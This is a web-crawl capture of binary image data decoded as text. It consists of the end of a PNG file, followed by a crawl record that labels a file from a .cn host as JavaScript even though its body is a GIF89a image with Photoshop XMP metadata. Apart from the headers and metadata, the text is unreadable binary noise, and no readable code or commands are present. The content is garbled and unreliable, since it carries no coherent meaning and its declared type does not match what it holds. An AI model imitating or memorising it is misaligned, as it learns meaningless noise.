��=�)�Ptڑv]��9�,��9�̧P�!�94�_T���0[{I}���)u��y���s.�>W�Ǖޏ�ԏS�1o��aP0I�ə
�qx��\y"#��@��:0���"�4m�u`x;g�D�[E;��y����* [/��F�(P
�-�Q�l�o
�"�l�_vM�%~�s�n�" ��0�����!�t�N�>� ,e�n=Œ�c���ŋ��[˄����1 kQ�s��G٫�����%�3ƪ%]�f��8������s��M�=�[�b�y�g(~M;�I�^\ͭWb�����OVm"=�-�=ic�%L�`<~�c��i�k��Y���6PK%�P�"ӘRL�"�7@����T���l늴]����R��W�i1�/��ߠ�l4�`k�	���c
���K�A_�)d�&i��h��v0t���Jgޖ����b��E�C֧h�u�l��7���<��������,f��Ӆ�p��o�|�!-�b�>�8]w/;-O賅9 EBJ�ѳ��tdה3�>�n=7!0Bm���\ �F(��V��|` يG��	(%`�%�j��L��.s����fzd�N��`��s&?��������_������!<W��t�^�-O�
����ᛞˎ@�.̱&�w�fl�N�pmL%	�Ll��^�y�J�us�F�S�d�so�`aR7K^`���Ģ��&^�2m�M�:=q/�Ê�t�/,?s%24ke��R�;ߐ�� Rsy�l,���Y�k���{M���SF_��D����� 4��J�k�����,�@0׃P��ԃ9���B�l��"���-�2�4�R�4v�Ȓ�f{��-^+\�s""�~�D�
�4�Ԑ��.?_٨2�"�_���ҫj�.�����tJ	����2iÞ�1���/��2n����AU��P�o㶮���~V�|K��[1�b�\x�,8�o-��LAXK���Թ��%��3��"��s� y7"�;����T#wc�v��˪(gRJ/��ERO����M�������U��^�X�Y=�
��9�,cM����9��k�z����4�s3�4i}���}qH�17H�S�Nʻ	�گ�s�(L���1����Eړ)���sڍ1s �w0C�J�N� w�h%�5�sjz���g?e�\���vo^��!���)�O��K��y|����d�,<̾�ָ�i���o���N��# e����mv��R��t��f���m�T՗�<�A��Vjad�˅8X�i�:�4�l��Y�K���IMX�%[׍yʄ{�+��P��V�	 G"D��� ������u�Ҿ����j���? H��t�Yn�J@_{�����ۘ%I���
L@��OP0=NR�a��~����iEc���:���ͺt�h�͋���@:��,?������ �?��n���-����� ���ɚL_'�KbM�*Y�z�S�-Aלs!-4�/�P#�����4a�o�0^�cV�M� �I����g�[�S����92��@�,��Ph��Rv^U���b�EW���-�y!O��'�� pd�I��i�.7m��.�����@1Hl�θu@��;_���� ���*�� 3��X-�_��N�
�&��H��!���3��̆I�[�T/�؉�ᱜt���1��H����u8�w-0(w�(:;��C�	b~'��u�s)W�$yt=Az#����n)_̖�����u鱩wJ��V���Y��, +����>�����	H&;���'l9���G�H$��hO����t��4D�-�?�^w���LC5�P
�N��M�]�wOei,s��(ڒIdA)��AȪ}z����s�r`Z�������0�u��\t�qy�$�G\r?��۽g�(�6!�s2�1�:	#��#����&Y#I�3���(��Ё�v\?c6�}⑩�a�& �[#�jŇ��Wam�3��`.�3�r�P����_�OC" �bl��[�k�ZOϐVf���ߒ���n
���ƍI�1ɓ�O����T��a Cn�[7�K���<`�[mQ��`�ڛ��^���=�רs߭��q�,g.�
w�6�V�7j{���"�=�[ܘ�����G
�i���'ml���%���-Y�1; ��KGc�W"h� ��J�w v��f0���l�*���t� �?'�d5���w���Kj(�t��B�\%�E�4��	K�
%����2��"�)��l��}	�8l8@,%{WSX��B��`�����_���L$\$P�k�䫞t�Y$�ž(�w��l	�f_��IB�ܠ�D�l�v�{9+-� 9?�����B�^�5(]�x((�(j�+��!ϡ�(T�:��n�#U�7}����׎)�9��UD�@�T-�"��!-�ՎB��m���/E����Ddg��r#�Ž�P0&�Q���$3�r��H�d����Z�Fp�ʹ�s��_�
3�=&_��H��LC]
$ P�p��# �P�,i�8�q�7`�^���mK^ɝ&	��Մ�W�<���h�^G��~`gs��SH;�!$X�ҵ���Ug��HCl�X��J��r�e���&��`��s@�C���k�*�����b�c¦�vS�T;�i%R�\�H��܁����/�;yت��D	M��T�Z���^�j�ƀ}}[2~M�v��*E�A-���֘����T-!5
T��/9�V>�7:<yw��*{t+U� q�C�- O'�i"y�2�	ҧ�5�E'ڴק"uX#䤢n� ��r��H�k �.��I�l/�a�~'$�d�C��$��;3�C�=)��톝�h�qc�p�v���a;u����́��E'��K��ah6"s�bM�. �p���l#�N~�Z�C��8&�mK�=�Y[p׺un���Q0�f1��mJ��ҁ���zY��㸛�|b^�����螅�t8,�ݸU�EQ��\scU�:�`�A
^0���HhO'Ts�x��JQO$�L��5�%.r/K_����W���#�ΰR>���"��H~X�yPf�*��i*���W�i�A�kA�i���˅_� Ԕ
��`���ۮձu�P.o��R���-�� ���ra�&��O���c�p�h߯�㦵"Eެ��b1�u����f�t�A�q����W��%��ڒ�-0
�K�L�v�Σ����<<I��v�=�Pյ�\f'�������j"��-�6@=��2ׯ�T��;Y}�e_2~�)mISѦ�^�?�!� � ���1Ȏ9�d�mi�S��]��ڔ��B�v�y��AG���:�b[í���_��)����o������R:����y����B�Q�O ����!���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260110/c8f335a5-5eac-4127-ad71-6403641bd0a2.js
body_size: 125625
content:
GIF89a,,�� ��̹������k�鵨ͺ�˥�ʫ�ɜ�����PQ�cx諙Ȕ���w뼳χvۺ��s�sNP�u�٬��B���ɷ���qڵ��������s����ۥ��������vi�̼�� ������f��_��7Gd5E�3N������Y{���ܘ��QM�T�Ҽȭ�{���U'+t�ؘzy�wj��!���������eW�je�{u��,m�sk���ȋ��ih�u�ƽk���%u�K˰����Ͱ��警�{s����쫔��P������Y���LUwfmհ�gd�^W	�RkƵ�����15m��כ��3R�D?�L��Fg�Lŭ��n��������J������ڍY`ތ	��F�J�jo����������� ;����6�oMf�g[�ut�1޸ibʛ���{���ɏ�����������Wa����Fj����H����so���܋�Ć�l^DI�V��ֹ�u��A[���Ӎ�݌/�ƨ�TgZSk�It����U��D��Ysz>Dy_Z٫��^����ौ�hx���ۏP�kq�s�����@t����Ʋ�`��������s�Mʤ,#J����\����ʈ��T�����Rq�׼��k��Όsk�fr٣l`fy����iu݉�̥�r�v�Z��3�C�,���]���f��s��Vص�7?�����ƽ����������Ƶ�������������������ν����ƽ�������������������Ƶ�����������������������՟?��ν�������������γ�נ�ε��$�d����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c003 79.9690a87fc, 2025/03/06-20:50:16        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:FB496C0888B011F08FE0C129863F0BAA" xmpMM:InstanceID="xmp.iid:FB496C0788B011F08FE0C129863F0BAA" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8839c18f-53e0-454e-90af-ab835564fdac" stRef:documentID="adobe:docid:photoshop:bec7cbe8-f39d-bc40-8da4-f3429b2bd4fc"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�C � ,    ,, � �	H����Zp��!Ç#B�(�"ŋ3bܨѢ� C�I�d� Q����%K�*c�|A��͛8s�\���B
J��Q�-(]ʴ�ӧP�J�J��U7MjՊrdW�.þ�2�N�h�}�6�ڜ?�ʝK� Ħ�v��w�߾�n\�kW�)�K����h�J��V�[����̹ C�I��M��i�YĘ3jŊQ�_��=���۸sϞt��k�|R���I*޾m�.�E�l<�m:�ԝ׋0k�
m)S��L^nC�wA�]����I�5_��֣��ֿ?v�Iȭ������F`o­��z �`r�šF��Мs�Iׂ�Jt
p�w<����x�]�-�iO���4�c3��!�|f�'�~�����鶠�JX`r���-�4AC�����9�xAu\'f�d~x݇�q�B0-< ��n��b�1��S�ed�C,��y�^F_� Ï
����� b�(
Ėd�j�[�
�Fa�+��j<��7L�����ҵj�t`F����B��li6�f���ם:*e�B����&[�%2 �}��i���=:��e�mo��årC*jАø��p&��*�c���z�ͭn-�+]�����2zW36a�?���D3G�'/��`1�A>��� G���(���v�n%?I�o���`X���|�G<|�ܙ��yo�����kT�w�Y��	��?	<3��V�T3��Ѭ*D�hאz��E����	�vKʓ�.�o�&�
�`@�-_z��4d�sA�c�<&�B��\���	!]g�驗�|.�<���w��_8���� bh�]o��J�-�+������]�� �~�p���QDu�vH�υ�j���R������Hyi}�R�?���'�6Rm��� �@�A"µ�?�@��M��٭Q�����Z�,�ms��@3�)6h�:�V5�g���@�ĩh<�����8�=�=�@�f��@j7���D=�E�����Fg��q�k5L��%?#�m>����4���,Q��O����Gj�*���!��� �3Z��p�2ޛ҂A����h����6Z���B�P9dB,\���Ҍa�@6��׾���I�JRـx����v�1ਔ�1�L` [�^� V�TP���u)L^���<0�D���V=;]����3A�>��ޣ��xq
8����c�f�]x���,�u`�O�$���R��_m�	�	(`]�B:�Vp��8+X�� ��wS�͢���U��y=��$����-�J��j�4��������k	t��q�8NM�{l
/�؅.RZfH�����i�m[+`M7�HE1n���`� |L�<F�@V���E4��ZDA�x���s國�P�V�@�	T���PR���i�l�8Ҍ6�p�D_��
��	@�&�%�҅i�0� �.�>2E�5���ӥ?����E��<�B��_�x�Y�v�qX�1�	"5
��h�`������;N�M G(E�P|M��k�x�:-m�T�T&<.��hFG�&�{��?6�=�aD8�۵��/���YZލ)Qڢ� ���qj��<�"�Z. ��e��(D!h x� "����8i��0�C�L�+��[|�Uq���
�V5&�F������)p��+^A?��� �^���f��6Cn�@�+��U������M?��-Rf�O��Nwv�D L�d"����0p ع��� 4 ��(nQU�X`pʳGP���É{������#F�j������c��i�L��F��c ��rJ[���Z,8�5��#oR�>���?NFJ���1��4�ִ���#�ȳ*��R��z�s *�OIr�>��a�Q���h�R��De�ɽ��8d.A���p\�!�j�M@�L�+�us��)�>�7��0�w�,H��⩴F��ѕ�u��x���Yj���hv�i��h���vԠ� ��^
o�;���nP蔯@�������G;�yZt^Z�b�K�1�ª�2Q��r8ކsYc!�;���G�{���� 6�4uȺQl<��x��̂�>�}_�5�K������OK���<�<�s�^ D��<�;��m���|��"��~����������B�#|�R���+f�1�Oڵ����),�{�EG�y���u���xxA��8V�+PA�J�q(�k������e&G��=}gԼ�gӼ�QB��
�	k� �(���yHtܦg *�u[����aU�U�F���AiG�9ȵF�V5�c}2d�pd��'}�Q����i&��)DwU1RD^nl�M%������'e�Ge�%GZf���Z�`m&sԦA�T� �5aap  t�7�@d(��@z�n���@c��F%od8�bFA��pu�' �iWsg#lgc~"���9 ��4}��,�W�]9�f:pAp
�#�SH]#�E~�U���~����-��1�;��I��f��fW��\�� �g y�s�'�f�g���s@�m	h �o�Iq o��U�7Pt�aUVB�^�Pt4,OSBq�
�ܥ+�Q��v9�'ʇmpƔ V 5��FF�� ��%T�C��C��B�X�'C�XR�	/�f�@`��}2�@5 
�� Ƙg�W�x�Ȍfx���y��w n�HL7	��~0"ZUP�捳�y�a�+	Q�AmՂC�
�dB�7 dTc#4W9}@,p$���p@Gc	(��:: �B��#?2�SfY0e��Xք~+���M�H�4`"�f�Ѡ��`w�`PȈ�xIP�g�s� t`�m-ٓ��q�9P �3�h�q{�#�|�8~�Vj�+6"񠕘G�HR�j�Bc�'B`L�L~�c���6L�pyd�J���
����?��C��:�#� �X�X:_p(�6���ZP�Ph�1	�P��
im�i�[H�x�mC�y��y��8��7t��mzfga�>�7�P*��7��n���h8Xoq��A{2�PBu���x�|�'6FvK�Q�B�%W1vc� Wn4w��� �A@L��)��G��i�]�7}PH��q��X�0�u���	 ��	uPJ��!���Vm��Zvf�;�=t(���d�yB��6�� Ip'c3�D	D"���J݈uxb/`��؁�2Q��|�0�Ck��~b
ӧW�3���-&4]��v ��T�o��8�������9
幥R�X�g��k��q+6�I��0���_ZZ�����JkfZ\�`qڒ`��DGz�ȠzJ�7Y�ݚgsq�tz�\EP���:�jR�!QY9eL08weL���5P�B�hp�`,(�56�j�5v��� ��ǀ;�~֔��5,��i�~9�	x�V(�3M^J���� �����G 3��F� 6g��<'t�zH��2tψ�jp�uf ` �t��IP �E_d�%"oK�&{X\/��'�vP�\p�Q0�9q�l'W���K0V�uK�z[�u
�`He��f��*7�W���S�5U��àC�X��򩬇9	7��Š�JmI�`sz�AGni�s��s��s�茭�yC��` �Qv �t|@�P�nWG������
��)��|0�9��Bpy��Ls�'W7���8V�u�~��� 0`:��@�L��K�晞T:����/64˹�1	�c��@f�ڳVXy �aP�mA�s|����g��+t;��`h��(aR� `.���j�@r/`[P]�j�ue4��udgp��LŎ��K� Q�����]Ka#p{LΗ���4�b�F� U� FP�Q0p��|`��s�S�R~闩�Y*�)Cإ5�)3f�_2׳|����z�v��캂,ȡ׺�sݚ�Q�+�6g0
U�9@
��.:c&����a)R��b�����Qy�Q�p��PL	�c8�S#UWv�'w4GS�� +Y�F`��D 
�@Ñ-c����,�8�wM��E��[s�Y��_kf`�WsA��*atڭ@n�|���sbt:ɓ�j�%���z��Zj0"���1<�j�{���Ӂ�3�5�iL'0���]E�+ZQ�05*�����k�+i�0о	_@_ �,S��KƆ��[C}ಗ�X�JeZ��$ ���!=������5�T�y�~|��|���y���v��P;� ���`��`ϴ #Қa�ɛ,�<qß����'uec�vn��� ��$>{���C�4��T�тm��0�����Ȅ���]��Wv(}	��6~��T�_
u@���	T�:y�WmI���J�����|ȇ��B�Ԣ��;�� �s:aF�f��
E@O�p!$¨ ���k8�'�C9*Z�q�OcLͷ0�0��%�~�1m�pd�R�@]������#p	=�H�?��*��@�-Ov�2�X�=e�`��	�Z�~�	�u�|T@;��J�:��Lm�����-�.��U=�6�f ���t3	� E��a J�e�!�ab�,�� {
� �T�V�0��m$B�`
m���#
�� 	+�mń� �P�h@e�k��و�^i� �̘=C���$����
����T�����,ۯm�����ݭ�I���`>�0	U�{s[G�9�n8Ð�n��r	�ޑG7Qr� �
86��0�-��4w���WS�c4�b�Yp�H������0`	e�>q	��֤� �C��BH���a~D4q@� �� ?+�\�s>ή����՗�ǋlռ�  �0` :�� %�D�����������N,7Q�#6�}RQ�3�Pl�p�������(>��(p����H@�� d� ���0@���,0B��]���M��_����02Ә�^.�)��������G����������6�B�g�Z`@N�r�4@�!��ύ*����1Q-�'�ƴ x#�q�{�s��`�ُR�o�F=��EPUb� ��`0T� F� 
���,�N��{9k���������:�~����� 'i���`��x~�����-� ,��� �:g��\� Gp��n�!��P ���-�n��R1�`1��l��3:���1� �=p�PW�	��@|�b�M�8�����>�� 	���i�	<��,@6,�����bF�Z�hİ>U��2,�/2fY����5�1�Q"\��%H45�`ɃT8�a��
�h�S'O�?�ִ�s��d.5` &L/]�l�C��	�������-.� KV��gզe{�lY!/�sc��]��,����,p�NPXϟ�!����ge�����7k�?|K�lr�1�φ,Y2r�Ȩ�y��5�^�2�y�B��
��,���7��3pbQ�bE�+73���"���ϗ�+R\!��s���92
��V��� C̤4m��~��5k�����R��
����
h�!>�҈.XaE������pC[·R127����(m�˄H��m�a���`4
T�L��^a�
�V|�4��"�.:���5]`�䆌���!D)�
��`KP��͸��\HL1+jN12R�>F�ND�x�"��DS���8��s<"� ���s	��������x*�>H�ү(�dR*�����x��hi�(\��$�C�.�p,�֒�-gY����U�!�al�WF��0{e��)MD!�����'��Lk&5#m<�:R�"�NziT)�I&Q�Q��`E<�.���0�Dn9~G���.!9��SO咛��<�c�=E�AGBI=Qt	�b�tR�������	)J��ԩ�ރ��OYb�R]]�T��W�°C�7��V
Fq4g��W|�'qd�E��l	
f\��#r�m���?R�#�T�q��r3(�E��(E���.�w�}�TnN�d���N��A�!�'ʢa�'�BbD(��B�����3�G��'�(��?�4Mfӎ=Epv�!��dˈ��@Z�P#�W��uֵ6��7
vū���b1�J���i�U͂�f�`��NmD��v��O%>>��"vW�4ʠ�4���j��28L_
S�*2�未��⮣��igO�qX����K��_ � �(`8@T�J�`�)�%(�	�S���gQ��RZ��E0���DU�(� ��]R��	��Q�C ��Eqyr1����^��i�)C���T��fRӌQ�268��'�7�!F\_���:����A/�p3>�b��|�����P����HH�A�ԗ�#�N��u�':%G
��+ȂˉB}��H����s���%��Ѕ.��O@֟� (S�!T:� d�T
�B��
M���CVp��jȐ[�2+���yv�̴x�4|�b	����$��H�K{�d�@�������VC"7Hlǘ#"RAGoiam�:�0P���Kd"q	4���{����4���F@�/��`�\��!���`�\��M*O�e��K Ud:��4lXC�.SÄ�T>*P��f@���Red����$֗Z��gQD�� �٨4�9�e�A�fk^�L��9��,!2ÊgeLC���� 얲d	-Y�v�ы�ja�Ǡ�"DA��.C�Po�$�R	7[�.1R.� ��C1��>�	"��\%�4�<�-�4��t �(8 ��{N��h ��<�P�3`"u�N)fS�� ځJ%�������ơA���V�Ğy�x��Э���\qZٳ�z�N��B��/�8�k��	�i�T$��7��`	K%Ţ�}\`/��Kl�U��%D!/-@�@ _ᷗ�Nfj�Q%C�8iJ���J�ңC�4*1h�:�)2wʲ�:�Q@�j�{i��$5t�m
�v��EU��A�����!�1b��p3Cdm�o�j4>6��5��KYC��dd��jt͵�X7ti�6l�?���`Eh�۔Є"�"��,v^��W����8�i6���"i*�`\�8X⤱���Ȱ�d��1��%6�JD ���BIK�Zz�RɭP���H�Ǩ4�Rw�SO��
bII���/#���V@nV�9z�h o"/hd�U��-/�c�W^	!�������.zK
1������������8HΥ_�ӭ|AbE��h�1�/1Ԯx!fXA'��jWk�M��5�j��d�ԧ��(0� #Y�Na�%�&�Ya��=2���RԖ����ly.�5�A4r�R��j���L���p��u���[�F��U谄f�wk��{�X>�,���h����/�mJ�M1T�	-āpb�<є���F����/�t�ڮ\f@�]��[��4���T'�]ŧ%�Ͽ�ta���/1��u)��d�Nw2�����KyeJF�A��RE�R��@�@�� ��$��� �U�c����!z�h�=�6�f^$���iJ3=}����i�Ec<�`<d43(>Ђ&(�p�>�@>p�t3�?�9S%NA?�=P��X�[���9-h�x�Y�8�������R%
��	`И�!�� £����)��%�;
'����6l�
����(���o�sk�8(��� �np?�k3��;���˘�a��B��ن�4�;��� |���k0A�-��1S�"��O�o�@$��/���S%4@� ��q�|�: YK��)�A�� j��� :@ � ���ᩥB>'�	�[�&�!_����j��kӡ+�*���h � (5P��;7�h��'PZ��4k��H������;�C��:�����8�zG� +p�j 1G#�F[@�h�T�:���:(�:Ђ
<�
�#>P�3�^����2����Ȍ� @����A� (���N`��(�K�Q� Q:�@�H�\T:���b�H���H*�P*�¦����
*X	��Z��h,�"����"�F�	od����7��h���}�����S7��o��x020@ţ �#���/��I(�b�rq���>�Oh��<�8P��(AO���1�ȍ<K IYCK� �T�_ �^{I
 :��(��À�D>� &�
^����
���6�2�x�AF��:��	��2|�� ���# �J�$qܞ**���4�﩯=�N!0qh�oX��-�K�R���/>�$%��1L����#��>��/$7SY���b � I�H���,�A?��� 
 40,V�E"X	�C�DyMEI��k!�`4
�`�2F���cӾ-�(p�z�h���L�"Ѓ `�8xx��?���z�'�P'��8� ?���lKq�T��L8�\0!��
��N�^��[�Or��3u5�k�Dr����|�ɤLV�L�H�(QH����C��*�/�U�Ir �� i��K�I��H�i �i�	���(�2���ѡ�:�P	f����&k�u�	)��N�8R6܋gh���0�'%@�Gv O�L�h4$@�@�˺\��R���1�1@S5e�4�����b؝�H���%�Lq��8�� �,����$(�
-Ҕ���hh�"&G]:L�͐I���R������cl�U�������'��x�����'(���b�`�N�J6@�zh�c1<P�)��o��o�@���ROA�E��r�hŁ�l����3=�i�O���)	�[(�iW��H�HP$�����(0Q�
�-��>��t��W����k۠ X��	��� �)#��"B���t��'��8(�H�Uـ8X75��m��-����'ų��9�z#(�RqO�֚�0�[�d��fm��p�O�%���]ؠ�^hڑJ�W:u�8�� �H���]3-w���y�xD�E2 B}m�LUE�	��۸F�2X�2Xޤ2�H�u�󜙑�(��JX�'0�Se�i*�lH�x��"5Rհ/�Q�����R|�YϕR>)�ǹčMC֜U@����4��4Z4���MZQ|�'���ݪU�tUP9Y <aW�$�9N��g��C���D!�Lѥ�ۜ]:b����ރ&M١0h��;ʧ��r�( ��L�Q�:�8/Zȴ0��<�����\����%x�P]�\��P0*e��U`a��o`��=��T<�����ZkMSF��L�I���WJ��.HX�,X�>XW�d�<`�4`_ؒ,0�Y�E�P�e۠�WܜeZ�W~}e _*�>&6�)N�)+�G�Q>x�!҈T`7=`���؏u?5�J�<�rR�� !P����`mK>�>>�d	�Y��V���t]�}g�]ʋ1	<ᩝL?R�8胬�B��{�0!�{dX�,8M@`h���C�`���⤪e��!���_���kS���-��c� ��l�&/�@(�"��'BCo|\56<�N�{#�� �R�R&Os��G}4���,h9j���=�xnd��]��]3�H��,
 eˍ�d��4�N@��d�T��͡J����T� ���h�h��hk{��BF�$i�zXG�@X\́�Z�u�R���iY�{��2+8���o``���d`vX�eEϛ5gs�Y��1�Lv��w�j���}~Z��^�����O�� Hе�<�� �P�+T
�������T(�
 ��������n
2 lMq�=���R_�xV ������-f����XU��^�l&@P`K�.mn8nHps8���uP��n<��@,V䠽�E��:�K	�ZFn�p�>���,@$Ѝ�2k���� ��>M`�WXo(�T]�k�.o�&o*;o\�!L�PEJ���&C5p���}����Y��_9�܃�C!�������jP��th��vϞ�ce�,�;g0^��D�jW��mz��{�mC?�ڽ1���,����-!��ПI�兘��!C�Q$�h����k"��N�9�UO��T���:_��a&�cЃ�e�Y�M�@� 4��hv� �iͮ�X�sh�6�n@�n��h�vn0�k�sv�,
@�?d�E�rn<PP�I���pFvdH�d܎���?�K��>��>��,I�<�t
�(�`�6ik 2���a|B�h����&�����
�G��`uX?�k�Ԥ�*(/	"8�xJ�ޝ0^��R.��5|�q�ռ(��vtxsi��$�$����w9O@d�@�Ǥ.�x�`�e���l-	��NڪǁO�1��/ �K���\ �Ok!��vޚu�5*Q�¿�kV?Fc��kC�W�T ߣ;J���a�88�"���Z�u;� ��8c��Ʈ���NK�q!�y̯�i��n��$��q�|��6Wpo��oo���p7�[���׭Og��1�gHn5CW�C��+��Qh���P�g�J�w���&� h��0�
0���Ԉ>u�v��ߡ+�� ���gb����b�<�`.���h�Ђ�J���w����l�X�uy�n
�P]7��F�!B��!6�ƍ���߾����#��"G���,$�*�Zѫ��cbҤ9sN�J��4����8{���kŤ|V�@2bć,X\
��E��y.}X@���<YF����4h �a��k�ʭ`��]z��I��/�.� �a�����Ջ�q`�@0�0�p-
"
X��C�ύHs�������gˎ]�El۲�X0��n�A#:�8q�r�ܾM�ه�"-�Lٝ�I�+��)s�M7����sR'%A��4���f�zD�''!�2�VU�Ă
}@bVY:8`@n��Al�Fxi�z�����a�р<�xYɔ�c��(#�~U6f�Ѐf5��gDD1AzlP@��G*���J=�s�mR�6ehIA�G(B,t�C�4���-��E��H��I�i7gH3P��/�W�z�7F=urh�AMt�ԣK���!e��(B,pIV��T!�Y�` [Zx![k��t�!��F��B����Y����d�Uf�����h�)��O����QD��mn��Fo�u�%q	:I8�PDiFP���"�r�e��9xt�Wx���H�Q �_��=�"SM譇S��vRLP��ԃJ�1�RL�!R�|�K�P�(�Q��H|D�e5PA����oeac#"��`': îF��+����׭ �85�����f�EZ�L�-�^�GE��N9�nXΦ�\zY�Xq�shj[9��7�	]4�9m|���xj''HxjI��уyFzӠ��q�+:Fux���+��G��QFH�h5^}�	P-XsZs�Z��q����D��+0F ���H��`�N���N,ִ@+���D�M�������Ҧ>�o�67��2���Y��f8�W�Ip#�F�����;��x��
|AJ���S��X�bAJ�F���A-� � $�NMaB a�C���j-���04��o�������9`y�!��+E/1�����!K2��� ��u�OHŵV�n���m�Ʒm)]�
S�B�zEgr��� �����"�8��0@QP `�I��D�A)/��K����s�c�'&�A�%EM�#�����
�(�
HX�T��˪*�3WeȆ��K�C�A�����-����hXGd���0�hY��Z>�5����VB�$�J�r�m��� �^��*d/���.8���4$�n������B��qNrB` E�� [q�CV9�E>=1T.�?L�t+ET��� +y I�T_���` ,AS� j��c������,Ҁ� a�3�f�(,�����1�d��'� �ʔ���$l��R�0Fوq\�*�pR�R�1CPC:5��7§w�t��<걏�x�<�O@z�����0�	�<k��^(!��;�(�p	���
���������H���8K�����l��a�����`oW����C���y�q�/}*5���20u��j�5"�Ar9�jX��#������{%*i�\�WMG��EVemL ^�x�^�BG�q��p=���8��/�A�R����0YԢ�p��&�9XA'���&v�B'ˀ�(��eX ��7@*V� �@�-0\���N�Y}��I�f~� �¶�pmӎhV$>&�$�f��Ⴆ{L��$\�
V��퓮U����h��uקe�0��Vwޱm�'=���0�$��<}1���'ZЂ�Em�P3�-(��/���4٦�⋐p���0\8�T��@��`һ��B*Uqjc9��Ƶ=�jV� �v�<�q��,���YR�Ѕ�"E)9hR h@��Q7VWu�U�N�Q/[�qx�c���^sd'7�h'�Y��x����V<�Y�+Y \��$�2i��C1>�0������3�� �7�e�<WvᏔ!��'X��| �0DR� �
�j���<+�Y��!�n9�����̉�[��vx�2f4ӣ�E�
�rG��8� �p�t�z�,auw� �P��>[�{A�j�uD�U ��7�8�r~�x�f
����	���T�����$��9��K���2	�m�J�V ��X�oX@D�� c	H~�  B���@����(1���7C�H^�G^���jX+1M�ed���<\��Z$5���B�*��X]p��(@�mi�(1�^K�7�jh��Eo�W@����g����j�x_A�9��md���  �����Y��?І<(�o� $XA$@!8 p�h������j��������\�9H���^�D�\fؚ2�ܞR�´�*TSЅua��X�E�!K�W �Ʋ�=����E �:|�(X�/�����������- /� ��~m�Q�t�<�jH��G'�"��@�qJ`!�V�$��� �A�@=��Q��ЉY�i��q�!a�ʉȜ� �@���MQ������^P29�֜�1�C��-\ ���^��Ko_�P���w���XƲ8[X[E���q[�y�"`����8��������n!^�|$���($�+��(�!ܤ�%^E�d����� &B)�\hI�h��M\�P+�K5"�0ϩ�\��H�������5��)tA �(� +(@�tѰ�T��UM��A<�@�E�q�)Q�1�-0��rC0���/(��!�{=5�·!P��Q�W��|�!��5��!R�S>Jh	�$�%`��'}@��� H@H�AH�����@2�����>���)F��^�d��LY����bb&QB*��1� �9��EAD����B*[l��bЕ-_6�E.*ї���8y�˵%Di�+@��%�ׅ=��M��/�@o�nZe��H���@��AE�N���}�����fq¢�����l�ȟ�� ��$B ��A�QD��X�������-�V�  �Ȁ�a"Bz`=F�E2����D$��jH�e�"U�"��H� �Bwq�K�%Ko�RP�!D(�E�C5� T�/x�����y�+\�Ĩ3�͛	�N��X�UR@<� B�PR�!�MB�[P�}��4aWXTW��~  C<��!t'������h@\慭��$�%0D}���4OQ��&z OU�hg�"tA�v���������md�,G-ڢI>�^|�����)�i�&7`�<��l�"|�/�2z��(��\�h3Z�P�S��[}�
 7�R��( �x'%�\�8R�" �ɄPX.@>��ݴC�@�h��HD�أ!��z�J�̽�^�\�ʖ��~N������5��i(�������܂� f~$-�`"�óq�c@����$ya�DajVC0��@�y��/(�h����Ss"Lo �O��l�Td�B�(x�@'P��M��M~�'�aH�'|@���� <؀�	� h������)���]�X�e����� ��Ȝ�^2� b ��i�gh��@��F���=�n$jH�b���-ї���ˡR�`*���<\B�j�Г"4����N~썾�3���hǚ����"YR( ���&��d������T�:&�$��G�8t�!�!�#��$A�C�V뉹J�n+��R��eD \������@�a�`�F�(�k��`@�\�2�*j-BgV���H��dN����Q+I7��h�t�2Z����٨8B.==��")�� Q�'\Bq�D�,��f�>''�Fey���n`�JA�@��J)讙�n(�D�>�
�	/�E"l	I�A%��iךU����y�|F�#`$-�����Rɡ����$_<�
�RM'��M�\�֥��E878�@����%��Ŋ1��/o�j�⯌R.O^�G,�"���JRj�(�.���Q�f}�W�l��J*l�<h��>^ �ZB�8$�8D�8�.	��4�)d��{���鍂}�g/-/��J��<Quƞ(q�B�B������~�n�`-ށ�Z��J��bL����:5BH���9�P�~j�+`,�����.�v3����	D�
�S�����M���a�%|�(l��(B�A@��B��� f���N+%O�$��F[�%
3��-}r��򈺚2a�+COQi� �#4f�.�.��ʢ� $@���P�� ��G�:���`�;s0p��L��;[,��.6��ON�O��O�U��\�b��(��5?0��&:��/����/x%t����� >`iw�� -th���C��K7t%�����/�e�lŧ@�� ���հ �@�rGhpAO @���-�}K��A��-��4�:���VD��r���h1�9�9���2��%��"xҊ�1TKn�
7S���U��%�(�y��ױ �c�z�t�!$� 2�8hpB�>�Ii@7��B$O��F���P^0b��H-ݘ��g|v��*��F&&8}�p�~�b���A=��+�O.K�fz�& ȅ���M��*�k��)���78:8���(V�'X��]35��,�b_�n_vlҦL�
L���W�&�+��T�����} �e�f)�&�0 D#z] z��^G��^�v��i$��|* �6Mc�+�h��p�@48���t(@�rJCK��v"4q��"��/�-��8��lW���7� �N�B�M����d#�p�B��z�N�G�1��8'��stc���s�U�u�p@"�,r�r��8���	1�wBH�A+��:-�4����L��\-�0��)�'؆-���b�4�@���GW����Ĵ�
��M�_�dwy�Kr@��m��۶<t��tz��������xS�OB5lb�<c� �U�$\�"�$�f�HPE=�%��A=�C�N9xKx ��$�;B̼$�n�`,=�/նp(��bg��96RMM����avhW ���z���h�4Jr���^Tq��Z��F�/�k�+ ��x������1T�qܧq���Gh
�#�̚]l�ssclX�����d�<@�A)�C��"�wb�ZV�8xy�ż�_� %K2D��^�g�8�}ϖ��(� ���$���G����� قF��E�l��j��������[�MCkㅉ�(;�|�e��㑊�:h�N^<�|�{�$����k��T����rO��*'��"�t���	H��;�@DC6
